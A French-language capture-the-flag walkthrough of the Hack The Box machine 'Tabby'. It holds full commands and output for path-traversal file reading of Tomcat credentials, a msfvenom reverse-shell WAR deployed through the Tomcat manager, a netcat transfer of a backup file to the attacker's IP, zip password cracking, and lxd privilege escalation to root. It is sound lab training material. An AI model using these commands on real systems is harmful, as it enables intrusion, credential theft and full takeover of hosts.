
Tabby est une machine Linux proposée sur Hack The Box
Caractèristiques:
- OS: Linux
- Ports: 22, 80, 8080
- Serveur: Apache et Tomcat
Étapes:
- Reconnaissance
- Exploit Tomcat -> LFI + find tomcat-users.xml
- Deploy Reverse Shell (.war)
- Find backup
- Crack password protected zip file
- Privilege escalation: exploit lxd
1. User
root@Host-001:~/Bureau/htb/Tabby# nmap -sC -sV 10.10.10.194
Starting Nmap 7.80 ( https://nmap.org ) at 2020-06-21 08:20 CEST
Nmap scan report for 10.10.10.194
Host is up (0.089s latency).
Not shown: 997 closed ports
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.2p1 Ubuntu 4 (Ubuntu Linux; protocol 2.0)
80/tcp open http Apache httpd 2.4.41 ((Ubuntu))
|_http-server-header: Apache/2.4.41 (Ubuntu)
|_http-title: Mega Hosting
8080/tcp open http Apache Tomcat
|_http-open-proxy: Proxy might be redirecting requests
|_http-title: Apache Tomcat
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 14.04 seconds
root@Host-001:~/Bureau/htb/Tabby#
Port 80:
Apache - Nikto: rien trouvé
Tomcat - Directory enumeration:
root@Host-001:~/Bureau/htb/Tabby# dirb http://10.10.10.194:8080
-----------------
DIRB v2.22
By The Dark Raver
-----------------
START_TIME: Sun Jun 21 08:37:31 2020
URL_BASE: http://10.10.10.194:8080/
WORDLIST_FILES: /usr/share/dirb/wordlists/common.txt
-----------------
GENERATED WORDS: 4612
---- Scanning URL: http://10.10.10.194:8080/ ----
+ http://10.10.10.194:8080/docs (CODE:302|SIZE:0)
+ http://10.10.10.194:8080/examples (CODE:302|SIZE:0)
+ http://10.10.10.194:8080/host-manager (CODE:302|SIZE:0)
+ http://10.10.10.194:8080/index.html (CODE:200|SIZE:1895)
+ http://10.10.10.194:8080/manager (CODE:302|SIZE:0)
-----------------
END_TIME: Sun Jun 21 08:44:37 2020
DOWNLOADED: 4612 - FOUND: 5
root@Host-001:~/Bureau/htb/Tabby# nikto --host 10.10.10.194:8080
- Nikto v2.1.6
---------------------------------------------------------------------------
+ Target IP: 10.10.10.194
+ Target Hostname: 10.10.10.194
+ Target Port: 8080
+ Start Time: 2020-06-21 08:53:31 (GMT2)
---------------------------------------------------------------------------
+ Server: No banner retrieved
+ The anti-clickjacking X-Frame-Options header is not present.
+ The X-XSS-Protection header is not defined. This header can hint to the user agent to protect against some forms of XSS
+ The X-Content-Type-Options header is not set. This could allow the user agent to render the content of the site in a different fashion to the MIME type
+ No CGI Directories found (use '-C all' to force check all possible dirs)
+ Allowed HTTP Methods: GET, HEAD, POST, PUT, DELETE, OPTIONS
+ OSVDB-397: HTTP method ('Allow' Header): 'PUT' method could allow clients to save files on the web server.
+ OSVDB-5646: HTTP method ('Allow' Header): 'DELETE' may allow clients to remove files on the web server.
+ /: Appears to be a default Apache Tomcat install.
+ /examples/servlets/index.html: Apache Tomcat default JSP pages present.
+ OSVDB-3720: /examples/jsp/snp/snoop.jsp: Displays information about page retrievals, including other users.
+ /manager/html: Default Tomcat Manager / Host Manager interface found
+ /host-manager/html: Default Tomcat Manager / Host Manager interface found
+ /manager/status: Default Tomcat Server Status interface found
+ 8169 requests: 0 error(s) and 12 item(s) reported on remote host
+ End Time: 2020-06-21 09:07:33 (GMT2) (842 seconds)
---------------------------------------------------------------------------
+ 1 host(s) tested
root@Host-001:~/Bureau/htb/Tabby#
Visite http://10.10.10.194:8080/manager/html
<body>
<h1>401 Unauthorized</h1>
<p>
You are not authorized to view this page. If you have not changed
any configuration files, please examine the file
<tt>conf/tomcat-users.xml</tt> in your installation. That
file must contain the credentials to let you use this webapp.
</p>
<p>
For example, to add the <tt>manager-gui</tt> role to a user named
<tt>tomcat</tt> with a password of <tt>s3cret</tt>, add the following to the
config file listed above.
</p>
<pre><role rolename="manager-gui"/>
<user username="tomcat" password="s3cret" roles="manager-gui"/>
</pre>
<p>
Note that for Tomcat 7 onwards, the roles required to use the manager
application were changed from the single <tt>manager</tt> role to the
following four roles. You will need to assign the role(s) required for
the functionality you wish to access.
</p>
<ul>
<li><tt>manager-gui</tt> - allows access to the HTML GUI and the status
pages</li>
<li><tt>manager-script</tt> - allows access to the text interface and the
status pages</li>
<li><tt>manager-jmx</tt> - allows access to the JMX proxy and the status
pages</li>
<li><tt>manager-status</tt> - allows access to the status pages only</li>
</ul>
<p>
The HTML interface is protected against CSRF but the text and JMX interfaces
are not. To maintain the CSRF protection:
</p>
<ul>
<li>Users with the <tt>manager-gui</tt> role should not be granted either
the <tt>manager-script</tt> or <tt>manager-jmx</tt> roles.</li>
<li>If the text or jmx interfaces are accessed through a browser (e.g. for
testing since these interfaces are intended for tools not humans) then
the browser must be closed afterwards to terminate the session.</li>
</ul>
<p>
For more information - please see the
<a href="/docs/manager-howto.html" rel="noopener noreferrer">Manager App How-To</a>.
</p>
</body>
http://10.10.10.194:8080/docs/ nous dit qu’il s’agit d’un tomcat Apache Tomcat 9:
Version 9.0.31, Feb 24 2020
http://10.10.10.194:8080/ Page par défaut de Tomcat

Attacking Tomcat:
- Multiple ways to exploit tomcat manager - Hacking Articles
- Hack Apache Tomcat via malicious war file upload - Null Byte
- How to exploit Tomcat Manager - Ethical Hacking Guru
Sur le port 80 on trouve une LFI:
http://megahosting.htb/news.php?file=../../../../etc/passwd

http://megahosting.htb/news.php?file=../../../../var/www/html/index.php retourne la page d’accueil d’apache
http://megahosting.htb/news.php?file=../../../../var/lib/tomcat9/webapps/ROOT/index.html
view-source:http://megahosting.htb/news.php?file=../../../../usr/share/tomcat9/etc/tomcat-users.xml
<?xml version="1.0" encoding="UTF-8"?>
<!--
Licensed to the Apache Software Foundation (ASF) under one or more
contributor license agreements. See the NOTICE file distributed with
this work for additional information regarding copyright ownership.
The ASF licenses this file to You under the Apache License, Version 2.0
(the "License"); you may not use this file except in compliance with
the License. You may obtain a copy of the License at
http://www.apache.org/licenses/LICENSE-2.0
Unless required by applicable law or agreed to in writing, software
distributed under the License is distributed on an "AS IS" BASIS,
WITHOUT WARRANTIES OR CONDITIONS OF ANY KIND, either express or implied.
See the License for the specific language governing permissions and
limitations under the License.
-->
<tomcat-users xmlns="http://tomcat.apache.org/xml"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
xsi:schemaLocation="http://tomcat.apache.org/xml tomcat-users.xsd"
version="1.0">
<!--
NOTE: By default, no user is included in the "manager-gui" role required
to operate the "/manager/html" web application. If you wish to use this app,
you must define such a user - the username and password are arbitrary. It is
strongly recommended that you do NOT use one of the users in the commented out
section below since they are intended for use with the examples web
application.
-->
<!--
NOTE: The sample user and role entries below are intended for use with the
examples web application. They are wrapped in a comment and thus are ignored
when reading this file. If you wish to configure these users for use with the
examples web application, do not forget to remove the <!.. ..> that surrounds
them. You will also need to set the passwords to something appropriate.
-->
<!--
<role rolename="tomcat"/>
<role rolename="role1"/>
<user username="tomcat" password="<must-be-changed>" roles="tomcat"/>
<user username="both" password="<must-be-changed>" roles="tomcat,role1"/>
<user username="role1" password="<must-be-changed>" roles="role1"/>
-->
<role rolename="admin-gui"/>
<role rolename="manager-script"/>
<user username="tomcat" password="$3cureP4s5w0rd123!" roles="admin-gui,manager-script"/>
</tomcat-users>
On obtient des identifiants pour le manager Tomcat: tomcat::$3cureP4s5w0rd123!
Créer un payload (reverse shell) et le déployer:
Ref: voir rèf précédentes et http://tomcat.apache.org/tomcat-9.0-doc/manager-howto.html#Deploy_a_Directory_or_WAR_by_URL
root@Host-001:~/Bureau/htb/Tabby# msfvenom -p java/jsp_shell_reverse_tcp LHOST=10.10.14.133 LPORT=1234 -f WAR > payload.war
Payload size: 1098 bytes
Final size of war file: 1098 bytes
root@Host-001:~/Bureau/htb/Tabby# curl --user 'tomcat':'$3cureP4s5w0rd123!' --upload-file payload.war "http://10.10.10.194:8080/manager/text/deploy?path=/0xss0rz"
OK - Deployed application at context path [/0xss0rz]
root@Host-001:~/Bureau/htb/Tabby#
lancer un listener sur le port 1234 et aller sur http://10.10.10.194:8080/0xss0rz/
On a un shell
root@Host-001:~/Bureau/htb/Tabby# nc -nlvp 1234
listening on [any] 1234 ...
connect to [10.10.14.133] from (UNKNOWN) [10.10.10.194] 37380
id
uid=997(tomcat) gid=997(tomcat) groups=997(tomcat)
cd /home
/usr/bin/script -qc /bin/bash /dev/null
tomcat@tabby:/home$ ls
ls
ash
tomcat@tabby:/home$ cd ash
cd ash
bash: cd: ash: Permission denied
tomcat@tabby:/home$
On enumere un peu et on trouve un fichier de backup
tomcat@tabby:/var/lib/tomcat9$ ls
ls
conf lib logs policy webapps work
tomcat@tabby:/var/lib/tomcat9$ cd lib
cd lib
tomcat@tabby:/var/lib/tomcat9/lib$ ls
ls
tomcat@tabby:/var/lib/tomcat9/lib$ cd ../work
cd ../work
tomcat@tabby:/var/lib/tomcat9/work$ ls
ls
Catalina
tomcat@tabby:/var/lib/tomcat9/work$ cd Catalina
cd Catalina
tomcat@tabby:/var/lib/tomcat9/work/Catalina$ ls
ls
localhost
tomcat@tabby:/var/lib/tomcat9/work/Catalina$ cd localhost
cd localhost
tomcat@tabby:/var/lib/tomcat9/work/Catalina/localhost$ ls
ls
0xss0rz examples manager payload690 ROOT
docs host-manager payload69 payload69.war
tomcat@tabby:/var/lib/tomcat9/work/Catalina/localhost$ cd /var/www
cd /var/www
tomcat@tabby:/var/www$ ls
ls
html
tomcat@tabby:/var/www$ cd html
cd html
tomcat@tabby:/var/www/html$ ls
ls
assets favicon.ico files index.php logo.png news.php Readme.txt
tomcat@tabby:/var/www/html$ cd files
cd files
tomcat@tabby:/var/www/html/files$ ls
ls
16162020_backup.zip archive revoked_certs statement
On transfère le fichier sur notre machine avec netcat
tomcat@tabby:/var/www/html/files$ nc -w 3 10.10.14.133 4444 < 16162020_backup.zip
<es$ nc -w 3 10.10.14.133 4444 < 16162020_backup.zip
tomcat@tabby:/var/www/html/files$
Côté machine attaque:
root@Host-001:~/Bureau/htb/Tabby# nc -lp 4444 > 16162020_backup.zip
root@Host-001:~/Bureau/htb/Tabby# ls
16162020_backup.zip hydra.restore payload.war tabby
root@Host-001:~/Bureau/htb/Tabby#
root@Host-001:~/Bureau/htb/Tabby# unzip 16162020_backup.zip
Archive: 16162020_backup.zip
creating: var/www/html/assets/
[16162020_backup.zip] var/www/html/favicon.ico password:
Fichier Zip protégé par un mdp -> on le crack avec fcrackzip
root@Host-001:~/Bureau/htb/Tabby# fcrackzip -v -D -u -p /usr/share/wordlists/rockyou.txt 16162020_backup.zip
'var/www/html/assets/' is not encrypted, skipping
found file 'var/www/html/favicon.ico', (size cp/uc 338/ 766, flags 9, chk 7db5)
'var/www/html/files/' is not encrypted, skipping
found file 'var/www/html/index.php', (size cp/uc 3255/ 14793, flags 9, chk 5935)
found file 'var/www/html/logo.png', (size cp/uc 2906/ 2894, flags 9, chk 5d46)
found file 'var/www/html/news.php', (size cp/uc 114/ 123, flags 9, chk 5a7a)
found file 'var/www/html/Readme.txt', (size cp/uc 805/ 1574, flags 9, chk 6a8b)
checking pw arizon1
PASSWORD FOUND!!!!: pw == admin@it
root@Host-001:~/Bureau/htb/Tabby#
Sur le serveur tomcat
tomcat@tabby:/home$ ls
ls
ash
tomcat@tabby:/home$ su ash
su ash
Password: admin@it
ash@tabby:/home$ ls
ls
ash
ash@tabby:/home$ cd ash
cd ash/
ash@tabby:~$ ls
ls
user.txt
ash@tabby:~$ cat user.txt
cat user.txt
14172b4536985f96e26f6e60b697c393
2. Root:
ash@tabby:~$ sudo -l
sudo -l
sudo: unable to open /run/sudo/ts/ash: Read-only file system
[sudo] password for ash: admin@it
Sorry, user ash may not run sudo on tabby.
ash@tabby:~$ id
id
uid=1000(ash) gid=1000(ash) groups=1000(ash),4(adm),24(cdrom),30(dip),46(plugdev),116(lxd)
ash@tabby:~$
Membre du groupe lxd. lxd est un logiciel de gestion des conteneurs Linux sur Ubnuntu: https://doc.ubuntu-fr.org/lxd
- lxd group privilege escalation: https://book.hacktricks.xyz/linux-unix/privilege-escalation/interesting-groups-linux-pe/lxd-privilege-escalation
- https://www.hackingarticles.in/lxd-privilege-escalation/
root@Host-001:~/Bureau/htb/Tabby# git clone https://github.com/saghul/lxd-alpine-builder.git
Clonage dans 'lxd-alpine-builder'...
remote: Enumerating objects: 27, done.
remote: Total 27 (delta 0), reused 0 (delta 0), pack-reused 27
Réception d'objets: 100% (27/27), 16.00 Kio | 2.67 Mio/s, fait.
Résolution des deltas: 100% (6/6), fait.
root@Host-001:~/Bureau/htb/Tabby# cd lxd-alpine-builder/
root@Host-001:~/Bureau/htb/Tabby/lxd-alpine-builder# ls
build-alpine LICENSE README.md
root@Host-001:~/Bureau/htb/Tabby/lxd-alpine-builder# ./build-alpine
Determining the latest release... v3.12
Using static apk from http://dl-cdn.alpinelinux.org/alpine//v3.12/main/x86_64
Downloading alpine-mirrors-3.5.10-r0.apk
(...)
(19/19) Installing alpine-base (3.12.0-r0)
Executing busybox-1.31.1-r19.trigger
OK: 8 MiB in 19 packages
root@Host-001:~/Bureau/htb/Tabby/lxd-alpine-builder# ls
alpine-v3.12-x86_64-20200715_1241.tar.gz build-alpine LICENSE README.md
root@Host-001:~/Bureau/htb/Tabby/lxd-alpine-builder#
On transfère l’image sur le serveur tomcat avec netcat
root@Host-001:~/Bureau/htb/Tabby/lxd-alpine-builder# nc -w 3 10.10.10.194 1337 < alpine-v3.12-x86_64-20200715_1241.tar.gz
Coté tomcat:
ash@tabby:~$ nc -lp 1337 > alpine-v3.12-x86_64-20200715_1241.tar.gz
nc -lp 1337 > alpine-v3.12-x86_64-20200715_1241.tar.gz
ash@tabby:~$ ls
ls
alpine-v3.12-x86_64-20200715_1241.tar.gz user.txt
ash@tabby:~$ lxc image list
lxc image list
+-------+-------------+--------+-------------+--------------+------+------+-------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+-------+-------------+--------+-------------+--------------+------+------+-------------+
ash@tabby:~$ lxc image import ./alpine-v3.12-x86_64-20200715_1241.tar.gz --alias oxssorz
<e-v3.12-x86_64-20200715_1241.tar.gz --alias oxssorz
ash@tabby:~$ lxc list image
lxc list image
+------+-------+------+------+------+-----------+
| NAME | STATE | IPV4 | IPV6 | TYPE | SNAPSHOTS |
+------+-------+------+------+------+-----------+
ash@tabby:~$ lxc image list
lxc image list
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
| ALIAS | FINGERPRINT | PUBLIC | DESCRIPTION | ARCHITECTURE | TYPE | SIZE | UPLOAD DATE |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
| oxssorz | 4e8a4ac93b00 | no | alpine v3.12 (20200715_12:41) | x86_64 | CONTAINER | 3.05MB | Jul 15, 2020 at 11:20am (UTC) |
+---------+--------------+--------+-------------------------------+--------------+-----------+--------+-------------------------------+
ash@tabby:~$
ash@tabby:~$ lxc init oxssorz rootimage -c security.privileged=true
lxc init oxssorz rootimage -c security.privileged=true
Creating rootimage
Error: No storage pool found. Please create a new storage pool
ash@tabby:~$ lxd init
lxd init
Would you like to use LXD clustering? (yes/no) [default=no]:
Do you want to configure a new storage pool? (yes/no) [default=yes]:
Name of the new storage pool [default=default]:
(...)
ash@tabby:~$
ash@tabby:~$ lxc init oxssorz rootimage -c security.privileged=true
lxc init oxssorz rootimage -c security.privileged=true
Creating rootimage
ash@tabby:~$
ash@tabby:~$ lxc config device add rootimage mydevice disk source=/ path=/mnt/root recursive=true
<ydevice disk source=/ path=/mnt/root recursive=true
Device mydevice added to rootimage
ash@tabby:~$ lxc start rootimage
lxc start rootimage
ash@tabby:~$ lxc exec rootimage /bin/bash
lxc exec rootimage /bin/bash
ash@tabby:~$ lxc exec rootimage /bin/sh
lxc exec rootimage /bin/sh
~ # id
id
uid=0(root) gid=0(root)
~ # pwd
pwd
/root
~ # ^[[18;5Rls
ls
~ # ls
ls
~ # ls /
ls /
bin etc lib mnt proc run srv tmp var
dev home media opt root sbin sys usr
~ # cd mnt
cd mnt
/bin/sh: cd: can't cd to mnt: No such file or directory
~ # cd /mnt
cd /mnt
/mnt # ls
ls
root
/mnt # cd root
cd root
/mnt/root # ls
ls
bin home lost+found root swap.img
boot lib media run sys
cdrom lib32 mnt sbin tmp
dev lib64 opt snap usr
etc libx32 proc srv var
/mnt/root # cd root
cd root
/mnt/root/root # ls
ls
root.txt snap
/mnt/root/root # cat root.txt
cat root.txt
bff2996c088b5d2021b4541486d68aaf
/mnt/root/root # ^[[18;18R
Poursuivez avec :
This work is licensed under a Creative Commons Attribution 4.0 International License.